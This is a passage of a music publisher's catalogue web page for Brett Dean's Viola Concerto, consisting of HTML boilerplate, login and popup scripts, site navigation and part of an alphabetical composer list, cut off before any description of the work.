

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/catalogue/cat_detail?=&musicid=47053&langid=1
body_size: 16303
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Brett Dean - Viola Concerto</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Brett-Dean-Viola-Concerto/47053" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&=&musicid=47053&langid=1";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
